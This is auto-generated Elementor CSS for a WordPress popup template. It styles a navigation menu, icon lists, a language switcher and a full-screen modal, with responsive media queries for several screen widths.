					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */